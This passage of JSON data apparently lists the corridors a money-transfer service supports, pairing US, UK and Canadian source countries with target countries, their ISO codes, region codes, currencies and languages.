States"},"currency":"USD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 